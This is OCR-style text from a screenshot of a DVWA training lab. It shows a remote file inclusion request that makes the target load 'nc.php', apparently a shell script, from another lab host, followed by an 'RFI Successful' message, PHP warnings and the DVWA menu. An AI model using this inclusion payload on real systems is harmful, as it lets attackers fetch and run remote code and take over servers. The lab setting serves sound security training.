 192.168.56.3/dvwa/vulnerabilities/fi/?page=http://192.168.56.1/nc.php
RFI Successful
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.5
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.5
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.5
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion